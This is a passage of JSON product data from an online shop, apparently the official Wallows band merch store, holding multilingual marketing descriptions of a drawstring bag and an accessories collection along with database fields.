\ucd95\uc81c\ub97c \ud0c0\uaca9\ud558\uac70\ub098 \ub9c8\uc744\uc744 \ud1b5\ud574 \uc0b0\ucc45\ud558\uac70\ub098,\uc774 \ud2b8\ub80c\ub514 \ud55c \uac00\ubc29\uc740 \uc778\ub514 \ud31d\uc758 \uac00\uc7a5 \uc778\uae30\uc788\ub294 \ubc34\ub4dc \uc911 \ud558\ub098\ub97c\uc704\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc904 \uc218\uc788\ub294 \uacf3\uc785\ub2c8\ub2e4. \uba38\ub9ac\ub97c \ub044\uace0 \uc6b0\ub9ac\uc758 \ub3c5\uc810\uc801\uc73c\ub85c \uadf8 \ucc28\uac00\uc6b4 vibes\ub97c \ud655\uc0b0 \ud560 \uc900\ube44 Wallows Drawstring \uac00\ubc29!","nl":"Laat je innerlijk los Wallows fan met onze iconische Wallows Trekkoordzak, uitsluitend verkrijgbaar in de offici\u00eble Wallows Shop! Deze must-have accessoire is ontworpen om moeiteloos al je essentials te dragen terwijl je met je liefde voor de band pronkt. Gemaakt met duurzaamheid en stijl in het achterhoofd, het strakke design garandeert zowel praktische als trendy. Word lid van de toegewijde fans die trots hun eigen Wallows Trekstring Bag pak de jouwe nu en rock die moeiteloze koele vibe waar je ook gaat! Attentie allemaal. Wallows Fans! Ben je klaar om je fandom naar het volgende niveau te brengen? Kijk niet verder, want we hebben iets speciaals voor jou. De ultieme must-have accessoire: de Wallows Trekkoordzak! Of je nu op weg bent naar een concert, een festival gaat spelen of gewoon door de stad wandelt, deze trendy tas is hier om je liefde voor een van de heetste bands van Indie-pop te tonen. Maak je klaar om hoofden te draaien en verspreid die chill vibes met onze exclusieve Wallows Trekkoordzak.","es":"Libera tu interior Wallows abanico con nuestro ic\u00f3nico Wallows Bolsa de drenaje, exclusivamente disponible en el funcionario Wallows \u00a1Compren! Dise\u00f1ado para llevar a cabo sin esfuerzo todos sus esenciales mientras que el amor por la banda, este accesorio debe tener es un verdadero fan favorito. Elaborado con durabilidad y estilo en mente, su dise\u00f1o elegante garantiza tanto la practicidad como la tendencia. \u00danete a las filas de fans dedicados que orgullosamente se dedican a sus propios Wallows Bolsa de Drawstring \u2013 agarra el tuyo ahora y la roca que vibra fresca sin esfuerzo donde vayas! Atenci\u00f3n todos Wallows \u00a1Aficionados! \u00bfEst\u00e1s listo para llevar tu fandom al siguiente nivel? No busques m\u00e1s, porque tenemos algo especial solo para ti. Introduciendo el accesorio \u00faltimo debe tener: el Wallows Bolsa de drenaje! Ya sea que te diriges a un concierto, golpeando un festival o simplemente paseando por la ciudad, esta bolsa de moda est\u00e1 aqu\u00ed para mostrar tu amor por una de las bandas m\u00e1s calientes de Indie-pop. Prep\u00e1rate para girar la cabeza y difundir esas vibraciones de fr\u00edo con nuestra exclusiva Wallows Bolsa de drenaje!","pt":"Liberte seu interior Wallows f\u00e3 com nosso ic\u00f4nico Wallows Saco de cord\u00e3o, dispon\u00edvel exclusivamente no oficial Wallows Loja! Projetado para transportar sem esfor\u00e7o todos os seus essenciais enquanto ostenta seu amor para a banda, este acess\u00f3rio must-have \u00e9 um verdadeiro favorito f\u00e3. Trabalhada com durabilidade e estilo em mente, seu design elegante garante praticidade e tend\u00eancia. Junte-se \u00e0s fileiras de f\u00e3s dedicados que orgulhosamente ostentam seu pr\u00f3prio Wallows Drawstring Bag \u2013 pegue o seu agora e rock que vibe fresco sem esfor\u00e7o onde quer que v\u00e1! Aten\u00e7\u00e3o! Wallows f\u00e3s! Voc\u00ea est\u00e1 pronto para levar seu fandom para o pr\u00f3ximo n\u00edvel? N\u00e3o procure mais, porque temos algo especial s\u00f3 para voc\u00ea. Apresentando o acess\u00f3rio must-have final: o Wallows Saco de cord\u00e3o! Se voc\u00ea est\u00e1 indo para um concerto, batendo em um festival, ou simplesmente passeando pela cidade, este saco moderno est\u00e1 aqui para mostrar seu amor por uma das bandas mais quentes do indie-pop. Prepare-se para virar cabe\u00e7as e espalhar essas vibra\u00e7\u00f5es de frio com o nosso exclusivo Wallows Saco de cord\u00e3o!","ja":"\u30a4\u30f3\u30ca\u30fc\u3092\u89e3\u304d\u653e\u3064 Wallows \u79c1\u305f\u3061\u306e\u8c61\u5fb4\u7684\u306a\u30d5\u30a1\u30f3 Wallows \u516c\u5f0f\u3067\u72ec\u5360\u7684\u306b\u5229\u7528\u3067\u304d\u308b\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u888b Wallows \u30b7\u30e7\u30c3\u30d7 \u30d0\u30f3\u30c9\u306e\u611b\u3092\u9003\u3057\u306a\u304c\u3089\u3001\u3059\u3079\u3066\u306e\u3042\u306a\u305f\u306e\u5fc5\u9700\u54c1\u3092\u697d\u306b\u904b\u3076\u3088\u3046\u306b\u8a2d\u8a08\u3055\u308c\u305f\u3053\u306e\u5fc5\u643a\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u306f\u3001\u771f\u306e\u30d5\u30a1\u30f3\u306e\u304a\u6c17\u306b\u5165\u308a\u3067\u3059\u3002 \u8010\u4e45\u6027\u3068\u30b9\u30bf\u30a4\u30eb\u3092\u5ff5\u982d\u306b\u7f6e\u3044\u3066\u3001\u6d17\u7df4\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u306f\u5b9f\u7528\u6027\u3068\u30c8\u30ec\u30f3\u30c7\u30a3\u30c6\u30a3\u30fc\u306e\u4e21\u65b9\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u81ea\u5206\u306e\u30b9\u30dd\u30fc\u30c4\u3092\u8a87\u308a\u306b\u601d\u3046\u30d5\u30a1\u30f3\u306e\u30e9\u30f3\u30af\u306b\u53c2\u52a0 Wallows \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0 \u2013 \u4eca\u3042\u306a\u305f\u306e\u3064\u304b\u307f\u3001\u3042\u306a\u305f\u304c\u884c\u304f\u305f\u3073\u306b\u3001\u305d\u306e\u697d\u306a\u30af\u30fc\u30eb\u306a\u96f0\u56f2\u6c17\u3092\u30ed\u30c3\u30af! \u3059\u3079\u3066\u306e\u6ce8\u610f Wallows \u30d5\u30a1\u30f3! \u6b21\u306e\u30ec\u30d9\u30eb\u306b\u3042\u306a\u305f\u306e\u30d5\u30a1\u30f3\u30c0\u30e0\u3092\u53d6\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u304b? \u3042\u306a\u305f\u3060\u3051\u306e\u7279\u5225\u306a\u4f55\u304b\u3092\u6301\u3063\u3066\u3044\u308b\u306e\u3067\u3001\u3082\u3046\u63a2\u3059\u5fc5\u8981\u306f\u3042\u308a\u307e\u305b\u3093\u3002 \u7a76\u6975\u306e\u5fc5\u643a\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3092\u3054\u7d39\u4ecb: Wallows \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0! \u30b3\u30f3\u30b5\u30fc\u30c8\u306b\u5411\u304b\u3046\u304b\u3001\u30d5\u30a7\u30b9\u30c6\u30a3\u30d0\u30eb\u3092\u6253\u3064\u304b\u3001\u5358\u306b\u8857\u3092\u6b69\u3044\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3053\u306e\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u30d0\u30c3\u30b0\u306f\u3001\u30a4\u30f3\u30c7\u30a3\u30fc\u30dd\u30c3\u30d7\u306e\u6700\u3082\u30db\u30c3\u30c8\u306a\u30d0\u30f3\u30c9\u306e1\u3064\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u611b\u3092\u3053\u3053\u306b\u3042\u308a\u307e\u3059\u3002 \u982d\u3092\u56de\u3057\u3001\u305d\u306e\u30c1\u30eb\u30c9\u30d3\u3092\u6392\u4ed6\u7684\u306b\u5e83\u3081\u308b\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046 Wallows \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0!","it":"Scatena il tuo interno Wallows fan con il nostro iconico Wallows Borsa a coulisse, disponibile esclusivamente in ufficiale Wallows Negozio! Progettato per trasportare senza sforzo tutti i tuoi elementi essenziali durante il flaunting il tuo amore per la band, questo accessorio must-have \u00e8 un vero fan favorito. Realizzato con la durevolezza e lo stile in mente, il suo design elegante garantisce sia praticit\u00e0 che tendenza. Unisciti ai ranghi di appassionati dedicati che orgogliosamente sfoggiano il proprio Wallows Borsa a coulisse \u2013 afferrare il vostro ora e rock quell\u0027atmosfera fresca senza sforzo ovunque tu vada! Attenzione a tutti Wallows fan! Sei pronto a portare il tuo fandom al livello successivo? Non guardare oltre, perch\u00e9 abbiamo qualcosa di speciale solo per te. Introdurre l\u0027accessorio must-have finale: il Wallows Borsa a coulisse! Che tu stia andando a un concerto, a fare un festival o semplicemente a passeggiare per la citt\u00e0, questa borsa alla moda \u00e8 qui per mostrare il tuo amore per una delle band pi\u00f9 calde di indie-pop. Preparati a girare la testa e diffondere quelle vibrazioni fredde con la nostra esclusiva Wallows Borsa a coulisse!"}},"sort":"custom","created_at":"2024-04-19T07:13:26.000000Z","updated_at":"2025-09-25T02:22:36.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":205,"collection_id":81,"position":1,"created_at":"2024-04-19T07:16:17.000000Z","updated_at":"2024-04-19T07:16:17.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":3,"_rgt":16,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Wallows Accessories","de":"Wallows Zubeh\u00f6r","ja":"Wallows \u30a2\u30af\u30bb\u30b5\u30ea\u30fc","ko":"Wallows \uc81c\ud488 \uc815\ubcf4","fr":"Wallows Accessoires","es":"Wallows Accesorios","it":"Wallows Accessori","pt":"Wallows Acess\u00f3rios","nl":"Wallows Toebehoren"},"description":{"en":"Welcome to Wallows Accessories, your one-stop shop for all things trendy and stylish! We pride ourselves on offering a wide range of accessories that are sure to elevate your fashion game. From statement earrings to chic handbags, our collection has something for everyone.At Wallows Accessories, we believe that accessories are the key to completing any outfit and expressing your unique style. Our team of fashion enthusiasts carefully curates each piece with the latest trends in mind, ensuring that you stay ahead of the fashion curve.Whether you\u0027re looking for a bold necklace to make a statement or delicate bracelets to add a touch of elegance, we\u0027ve got you covered. Our high-quality products guarantee durability without compromising on style.Customer satisfaction is our top priority, which is why we offer exceptional customer service and hassle-free returns. With secure payment options and fast shipping, shopping at Wallows Accessories is convenient and worry-free.Why settle for ordinary when you can accessorize extraordinary? Step into Wallows Accessories today and discover how small details can make a big impact on your personal style. Are you ready to amp up your style game and unleash your inner rockstar? Look no further than Wallows Accessories! From edgy leather jackets that scream rebellion to trendy statement pieces that add a pop of personality, we\u0027ve got everything you need to make heads turn. Whether you\u0027re an aspiring musician or just someone who wants to make a bold fashion statement, join us as we dive into the world of Wallows Accessories and discover how they can take your wardrobe from ordinary to extraordinary. Get ready to rock and roll with us!","nl":"Welkom bij Wallows Accessoires, uw one-stop winkel voor alles trendy en stijlvol! We zijn trots op het aanbieden van een breed scala van accessoires die zijn zeker om uw mode spel te verhogen. Van oorbellen tot chique handtassen, onze collectie heeft voor elk wat wils. Op Wallows Accessoires, wij geloven dat accessoires zijn de sleutel tot het voltooien van elke outfit en het uitdrukken van uw unieke stijl. Ons team van modeliefhebbers curatoren zorgvuldig elk stuk met de nieuwste trends in het achterhoofd, ervoor zorgen dat u voorop de modecurve. Of je nu op zoek bent naar een gedurfde ketting om een statement te maken of delicate armbanden om een vleugje elegantie toe te voegen, we hebben je gedekt. Onze hoogwaardige producten garanderen duurzaamheid zonder afbreuk te doen aan stijl. Klanttevredenheid is onze topprioriteit, en daarom bieden wij uitzonderlijke klantenservice en probleemloze retourzendingen. Met veilige betaalmogelijkheden en snelle verzending, winkelen op Wallows Accessoires zijn handig en zorgeloos. Waarom genoegen nemen met gewoon als je kunt accessoires buitengewoon? Stap in Wallows Accessoires vandaag en ontdek hoe kleine details een grote impact kunnen hebben op uw persoonlijke stijl. Ben je klaar om je stijl spel te versterken en je innerlijke rockster los te laten? Zoek niet verder dan Wallows Accessoires! Van edgy leren jassen die schreeuwen rebellie tot trendy statement stukken die een pop van persoonlijkheid toevoegen, we hebben alles wat je nodig hebt om hoofden draaien. Of je nu een aspirant-muzikant bent of gewoon iemand die een gedurfde fashion statement wil maken, doe met ons mee terwijl we duiken in de wereld van Wallows Accessoires en ontdek hoe ze uw kledingkast van gewoon naar buitengewoon kunnen nemen. Maak je klaar om met ons te rocken en te rollen!","de":"Willkommen bei Wallows Zubeh\u00f6r, Ihr One-Stop-Shop f\u00fcr alle Dinge trendy und stilvoll! Wir sind stolz darauf, eine gro\u00dfe Auswahl an Accessoires anzubieten, die sicher sind, Ihr Modespiel zu erh\u00f6hen. Von Statement Ohrringe bis hin zu schicken Handtaschen hat unsere Sammlung f\u00fcr jeden etwas. Am Wallows Zubeh\u00f6r, wir glauben, dass Accessoires der Schl\u00fcssel sind, um jedes Outfit auszuf\u00fcllen und Ihren einzigartigen Stil auszudr\u00fccken. Unser Team von Mode-Enthusiasten kuriert jedes St\u00fcck sorgf\u00e4ltig mit den neuesten Trends im Auge, um sicherzustellen, dass Sie vor der Modekurve bleiben. Egal, ob Sie nach einer fetten Halskette suchen, um eine Aussage oder zarte Armb\u00e4nder zu machen, um einen Hauch von Eleganz hinzuzuf\u00fcgen, wir haben Sie abgedeckt. Unsere hochwertigen Produkte garantieren Haltbarkeit, ohne auf Stil zu verzichten. Kundenzufriedenheit ist unsere oberste Priorit\u00e4t, weshalb wir au\u00dfergew\u00f6hnlichen Kundenservice und problemlose R\u00fccksendungen anbieten. Mit sicheren Zahlungsoptionen und schnellem Versand, Einkaufen bei Wallows Zubeh\u00f6r ist bequem und sorgenfrei. Warum sich f\u00fcr gew\u00f6hnlich beruhigen, wenn Sie au\u00dfergew\u00f6hnliche Zugang zu bekommen? Schritt f\u00fcr Schritt Wallows Accessoires heute und entdecken, wie kleine Details einen gro\u00dfen Einfluss auf Ihren pers\u00f6nlichen Stil machen k\u00f6nnen. Sind Sie bereit, Ihren Stil Spiel zu vervollkommnen und Ihren inneren Rockstar zu entfesseln? Sieht nicht weiter aus Wallows Zubeh\u00f6r! Von edgy Lederjacken, die Rebellion zu trendigen Statement-St\u00fccken schreien, die einen Pop der Pers\u00f6nlichkeit hinzuf\u00fcgen, haben wir alles, was Sie brauchen, um K\u00f6pfe drehen. Egal, ob Sie ein begeisterter Musiker sind oder nur jemand, der eine mutige Mode-Erkl\u00e4rung machen will, schlie\u00dfe uns an, wenn wir in die Welt der Wallows Zubeh\u00f6r und entdecken, wie sie Ihren Kleiderschrank von gew\u00f6hnlich bis au\u00dfergew\u00f6hnlich nehmen k\u00f6nnen. Machen Sie sich bereit, mit uns zu rocken und zu rollen!","ko":"\uc81c\ud488\uc815\ubcf4 Wallows \uc561\uc138\uc11c\ub9ac, \ubaa8\ub4e0 \uac83\uc744 \uc704\ud55c \uc6d0\uc2a4\ud1b1 \uc0c1\uc810 \uc720\ud589\ud558\uace0 \uc720\ud589! \uc6b0\ub9ac\ub294 \ud328\uc158 \uac8c\uc784\uc744 \ub192\uc774\ub294 \ub370 \ud544\uc694\ud55c \ub2e4\uc591\ud55c \uc561\uc138\uc11c\ub9ac\ub97c \uc81c\uacf5\ud569\ub2c8\ub2e4. \ubb38 \uadc0\uac78\uc774\uc5d0\uc11c \uc138\ub828\ub41c \ud578\ub4dc\ubc31\uc5d0 \uc774\ub974\uae30\uae4c\uc9c0 \uc6b0\ub9ac\uc758 \uceec\ub809\uc158\uc740 \ubaa8\ub4e0 \uc0ac\ub78c\uc5d0\uac8c \ubb34\uc5b8\uac00\ub97c \uac00\uc9c0\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uc73c\ub85c Wallows \ubd80\uc18d\ud488\uc740, \uc6b0\ub9ac\ub294 \ubd80\uc18d\ud488\uc774 \uc5b4\ub5a4 \ubcf5\uc7a5\ub4e0\uc9c0 \uc644\ub8cc\ud558\uace0 \ub2f9\uc2e0\uc758 \uc720\uc77c\ud55c \uc791\ud48d\uc744 \ud45c\ud604\ud558\ub294 \uc5f4\uc1e0\uc774\ub77c\uace0 \ubbff\uc2b5\ub2c8\ub2e4. \ud328\uc158 \uc560\ud638\uac00\ub4e4\uc758 \ud300\ub4e4\uc740 \ucd5c\uc2e0 \ud2b8\ub80c\ub4dc\ub97c \uc5fc\ub450\uc5d0 \ub450\uace0 \ud328\uc158 \uace1\uc120\uc744 \uc55e\ub450\uace0 \uc788\uc2b5\ub2c8\ub2e4. \ub300\ub2f4\ud55c \ubaa9\uac78\uc774\ub97c \ucc3e\uace0 \uacc4\uc2dc\uac70\ub098 \uc12c\uc138\ud55c \ud314\ucc0c\ub97c \ub9cc\ub4e4\uba74 \uc6b0\uc544\ud568\uc744 \ub9cc\ub07d\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uc6b0\ub9ac\uc758 \uace0\ud488\uc9c8 \uc81c\ud488\uc740 \uc791\ud48d\uc5d0 compromising \uc5c6\uc774 \ub0b4\uad6c\uc131\uc744 \ubcf4\uc7a5\ud569\ub2c8\ub2e4. \uace0\uac1d \ub9cc\uc871\uc740 \uc6b0\ub9ac\uac00 \ud0c1\uc6d4\ud55c \uace0\uac1d \uc11c\ube44\uc2a4\ub97c \uc81c\uacf5\ud558\uace0 hassle-free \ubc18\ud488\uc744 \uc81c\uacf5\ud558\ub294 \uc774\uc720\uc785\ub2c8\ub2e4. \uc548\uc804\ud55c \uc9c0\ubd88 \uc635\uc158 \ubc0f \ube60\ub978 \ubc30\uc1a1, \uc1fc\ud551 Wallows \ubd80\uc18d\ud488\uc740 \ud3b8\ub9ac\ud558\uace0 \uac71\uc815 \uc790\uc720\ub85c\uc6b4 \uc785\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \ud2b9\ubcc4\ud55c \uc811\uadfc\ud560 \uc218 \uc788\uc744 \ub54c \uc65c \uc815\uaddc\ubcd1\uc5d0 \uce68\uc785\ud569\ub2c8\uae4c? \ub2e8\uacc4\ub85c Wallows \uc624\ub298 \uc561\uc138\uc11c\ub9ac\uc640 \uc791\uc740 \uc138\ubd80 \uc0ac\ud56d\uc774 \uac1c\uc778 \uc2a4\ud0c0\uc77c\uc5d0 \ud070 \uc601\ud5a5\uc744 \uc904 \uc218 \uc788\ub294\uc9c0 \uc54c\uc544\ubcf4\uc2ed\uc2dc\uc624. \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \uc570\ud480\ud558\uace0 \ub0b4 \ub85d \uc2a4\ud0c0\ub97c \uc78a\uc744 \uc900\ube44\uac00 \ub418\uc168\uc2b5\ub2c8\uae4c? \ub354 \uc774\uc0c1 \ubd10 Wallows \ubd80\uc18d\ud488! edgy \uac00\uc8fd \uc7ac\ud0b7\uc5d0\uc11c \ube44\uba85 \ubc18\ub780\uc744 \uc720\ud589 \uc9c4\uc220\ud558\ub294 \uac83\uc740 \uc131\uaca9\uc758 \ub300\uc911\uc744 \ucd94\uac00\ud558\ub294 \uac83\uc744, \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc774 \uba38\ub9ac \ud68c\uc804\uc744 \ub9cc\ub4e4 \ud544\uc694\uac00 \uc788\ub294 \ubaa8\ub4e0 \uac83\uc744 \uac00\uc9c0\uace0 \uc788\uc2b5\ub2c8\ub2e4. \ub304\ud3ec\uc2a4 \ud328\uc158\uc1fc\ub97c \ub9cc\ub4e4\uae30\ub97c \uc6d0\ud558\uc2e0\ub2e4\uba74, \uc138\uacc4\ub85c \ub2e4\uc774\ube59\ud558\uace0 \uc2f6\uc73c\uc2e0\uac00\uc694? Wallows \uc561\uc138\uc11c\ub9ac \ubc0f \uc77c\ubc18\uc5d0\uc11c \ud2b9\ubcc4\ud55c \uc637\uc7a5\uc744 \ucde8\ud560 \uc218\uc788\ub294 \ubc29\ubc95\uc744 \ubc1c\uacac\ud558\uc2ed\uc2dc\uc624. \uc6b0\ub9ac\uc5d0\uac8c \ubc14\uc704\uc640 \ub864\uc744 \uc900\ube44\ud558\uc2ed\uc2dc\uc624!","it":"Benvenuto Wallows Accessori, il tuo negozio one-stop per tutte le cose alla moda e alla moda! Siamo orgogliosi di offrire una vasta gamma di accessori che sono sicuri di elevare il vostro gioco di moda. Dalla dichiarazione orecchini alle borse chic, la nostra collezione ha qualcosa per tutti. A Wallows Accessori, crediamo che gli accessori siano la chiave per completare qualsiasi outfit ed esprimere il tuo stile unico. Il nostro team di appassionati di moda cura accuratamente ogni pezzo con le ultime tendenze in mente, assicurando che si rimane davanti alla curva di moda. Se siete alla ricerca di una collana grassa per fare una dichiarazione o braccialetti delicati per aggiungere un tocco di eleganza, vi abbiamo coperto. I nostri prodotti di alta qualit\u00e0 garantiscono durata senza compromettere lo stile. La soddisfazione del cliente \u00e8 la nostra priorit\u00e0, motivo per cui offriamo un servizio clienti eccezionale e rendimenti senza problemi. Con opzioni di pagamento sicuro e spedizione veloce, shopping a Wallows Gli accessori sono comodi e senza preoccupazioni. Perch\u00e9 accontentarsi di ordinario quando \u00e8 possibile accessorize straordinario? Passo Wallows Accessori oggi e scoprire come piccoli dettagli possono fare un grande impatto sul vostro stile personale. Sei pronto a svuotare il tuo gioco di stile e scatenare la tua rockstar interiore? Non oltre Wallows Accessori! Dai giubbotti di pelle edgy che urlano ribellione a pezzi di dichiarazione alla moda che aggiungono un pop di personalit\u00e0, abbiamo tutto il necessario per fare girare le teste. Se sei un aspirante musicista o solo qualcuno che vuole fare una dichiarazione di moda audace, unisciti a noi come ci tuffiamo nel mondo di Wallows Accessori e scopri come possono prendere il tuo guardaroba da ordinario a straordinario. Preparatevi a rock and roll con noi!","pt":"Bem-vindo ao Wallows Acess\u00f3rios, sua loja one-stop para todas as coisas na moda e elegante! Orgulhamo-nos em oferecer uma ampla gama de acess\u00f3rios que certamente elevar o seu jogo de moda. De brincos de declara\u00e7\u00e3o para bolsas chiques, nossa cole\u00e7\u00e3o tem algo para todos. Em Wallows Acess\u00f3rios, acreditamos que os acess\u00f3rios s\u00e3o a chave para completar qualquer roupa e expressar seu estilo \u00fanico. Nossa equipe de entusiastas da moda cura cuidadosamente cada pe\u00e7a com as \u00faltimas tend\u00eancias em mente, garantindo que voc\u00ea fique \u00e0 frente da curva de moda. Se voc\u00ea est\u00e1 procurando um colar ousado para fazer uma declara\u00e7\u00e3o ou pulseiras delicadas para adicionar um toque de eleg\u00e2ncia, temos voc\u00ea coberto. Nossos produtos de alta qualidade garantem durabilidade sem comprometer o estilo. A satisfa\u00e7\u00e3o do cliente \u00e9 a nossa prioridade, raz\u00e3o pela qual oferecemos um atendimento ao cliente excepcional e retornos sem complica\u00e7\u00f5es. Com op\u00e7\u00f5es de pagamento seguras e transporte r\u00e1pido, compras em Wallows Acess\u00f3rios \u00e9 conveniente e sem preocupa\u00e7\u00f5es. Por que estabelecer-se para o comum quando voc\u00ea pode acessarorize extraordin\u00e1rio? Entrar Wallows Acess\u00f3rios hoje e descobrir como pequenos detalhes podem fazer um grande impacto em seu estilo pessoal. Voc\u00ea est\u00e1 pronto para aumentar o seu jogo de estilo e desencadear seu rockstar interno? N\u00e3o procure mais do que Wallows Acess\u00f3rios! De jaquetas de couro edgy que gritam rebeli\u00e3o a pe\u00e7as de declara\u00e7\u00e3o na moda que adicionam um pop de personalidade, temos tudo o que voc\u00ea precisa para fazer a cabe\u00e7a girar. Se voc\u00ea \u00e9 um aspirante m\u00fasico ou apenas algu\u00e9m que quer fazer uma declara\u00e7\u00e3o de moda ousada, junte-se a n\u00f3s enquanto mergulhamos no mundo de Wallows Acess\u00f3rios e descobrir como eles podem levar seu guarda-roupa de ordin\u00e1rio a extraordin\u00e1rio. Prepare-se para rolar conosco!","fr":"Bienvenue \u00e0 Wallows Accessoires, votre guichet unique pour toutes choses tendance et \u00e9l\u00e9gant! Nous sommes fiers d\u0027offrir une large gamme d\u0027accessoires qui sont s\u00fbrs d\u0027\u00e9lever votre jeu de mode. Des boucles d\u0027oreilles aux sacs \u00e0 main chics, notre collection a quelque chose pour tous. \u00c0 Wallows Accessoires, nous croyons que les accessoires sont la cl\u00e9 pour compl\u00e9ter n\u0027importe quelle tenue et exprimer votre style unique. Notre \u00e9quipe de passionn\u00e9s de mode s\u0027occupe soigneusement de chaque pi\u00e8ce avec les derni\u00e8res tendances en t\u00eate, vous assurant de rester en avance sur la courbe de la mode. Que vous cherchiez un collier audacieux pour faire une d\u00e9claration ou des bracelets d\u00e9licats pour ajouter une touche d\u0027\u00e9l\u00e9gance, nous vous avons couvert. Nos produits de haute qualit\u00e9 garantissent la durabilit\u00e9 sans compromettre le style. La satisfaction des clients est notre priorit\u00e9 absolue, c\u0027est pourquoi nous offrons un service client exceptionnel et des retours sans tracas. Avec des options de paiement s\u00e9curis\u00e9es et une exp\u00e9dition rapide, Wallows Accessoires est pratique et sans soucis. Pourquoi se contenter d\u0027ordinaire quand vous pouvez accessoiriser extraordinaire? Entrez Wallows Accessoires aujourd\u0027hui et d\u00e9couvrez comment les petits d\u00e9tails peuvent avoir un grand impact sur votre style personnel. \u00cates-vous pr\u00eat \u00e0 amplifier votre jeu de style et lib\u00e9rer votre rockstar interne? Ne cherchez pas plus loin que Wallows Accessoires ! Des vestes en cuir qui crient la r\u00e9bellion aux pi\u00e8ces de d\u00e9claration tendance qui ajoutent une pop de personnalit\u00e9, nous avons tout ce dont vous avez besoin pour faire tourner la t\u00eate. Que vous soyez un musicien aspirant ou quelqu\u0027un qui veut faire une d\u00e9claration de mode audacieuse, rejoignez-nous alors que nous plongeons dans le monde de Wallows Accessoires et d\u00e9couvrez comment ils peuvent prendre votre garde-robe de l\u0027ordinaire \u00e0 extraordinaire. Pr\u00e9parez-vous \u00e0 rouler avec nous !","es":"Bienvenido a Wallows Accesorios, tu tienda \u00fanica para todas las cosas de moda y estilo! Nos enorgullecemos de ofrecer una amplia gama de accesorios que est\u00e1n seguros de elevar su juego de moda. De pendientes de declaraci\u00f3n a bolsos elegantes, nuestra colecci\u00f3n tiene algo para todos. At Wallows Accesorios, creemos que los accesorios son la clave para completar cualquier equipo y expresar su estilo \u00fanico. Nuestro equipo de entusiastas de la moda comisaria cuidadosamente cada pieza con las \u00faltimas tendencias en mente, asegurando que usted permanezca por delante de la curva de moda. Ya sea que est\u00e9s buscando un collar audaz para hacer una declaraci\u00f3n o pulseras delicadas para a\u00f1adir un toque de elegancia, te tenemos cubierto. Nuestros productos de alta calidad garantizan durabilidad sin comprometer el estilo. La satisfacci\u00f3n del cliente es nuestra m\u00e1xima prioridad, por lo que ofrecemos un servicio excepcional al cliente y un rendimiento sin complicaciones. Con opciones de pago seguras y env\u00edo r\u00e1pido, compra en Wallows Los accesorios son convenientes y sin preocupaciones. \u00bfPor qu\u00e9 conformarse con lo ordinario cuando se puede acceder a una extraordinaria? Entra Wallows Accesorios hoy y descubrir c\u00f3mo los detalles peque\u00f1os pueden hacer un gran impacto en su estilo personal. \u00bfEst\u00e1s listo para mejorar tu juego de estilo y desatar tu rockstar interior? Mira no m\u00e1s que Wallows \u00a1Accesorios! De chaquetas de cuero erguido que gritan rebeli\u00f3n a piezas de declaraci\u00f3n de moda que a\u00f1aden un pop de personalidad, tenemos todo lo que necesitas para hacer girar la cabeza. Si eres un aspirante m\u00fasico o simplemente alguien que quiere hacer una declaraci\u00f3n de moda audaz, \u00fanete a nosotros mientras buceamos en el mundo Wallows Accesorios y descubrir c\u00f3mo pueden llevar su armario de ordinario a extraordinario. \u00a1Prep\u00e1rate para bailar y rodar con nosotros!","ja":"\u3088\u3046\u3053\u305d! Wallows \u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3001\u30c8\u30ec\u30f3\u30c7\u30a3\u3067\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u3082\u306e\u3092\u3059\u3079\u3066\u30ef\u30f3\u30b9\u30c8\u30c3\u30d7\u30b7\u30e7\u30c3\u30d7! \u79c1\u305f\u3061\u306f\u3001\u3042\u306a\u305f\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30b2\u30fc\u30e0\u3092\u9ad8\u3081\u308b\u305f\u3081\u306b\u78ba\u4fe1\u3057\u3066\u3044\u308b\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306e\u5e83\u3044\u7bc4\u56f2\u3092\u63d0\u4f9b\u3059\u308b\u3053\u3068\u306b\u81ea\u5206\u81ea\u8eab\u3092\u8a87\u308a\u307e\u3059\u3002 \u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u30a4\u30e4\u30ea\u30f3\u30b0\u304b\u3089\u30b7\u30c3\u30af\u306a\u30cf\u30f3\u30c9\u30d0\u30c3\u30b0\u307e\u3067\u3001\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306b\u306f\u8ab0\u3082\u304c\u4f55\u304b\u304c\u3042\u308a\u307e\u3059\u3002 \u304a\u554f\u3044\u5408\u308f\u305b Wallows \u4ed8\u5c5e\u54c1\u306f\u3001\u4ed8\u5c5e\u54c1\u304c\u3042\u306a\u305f\u306e\u72ec\u7279\u306a\u69d8\u5f0f\u3092\u8868\u308f\u3059\u305f\u3081\u306b\u3042\u3089\u3086\u308b\u8863\u670d\u3092\u5b8c\u4e86\u3057\u3001\u3042\u308b\u30ad\u30fc\u3067\u3042\u308b\u3053\u3068\u3092\u4fe1\u3058\u307e\u3059\u3002 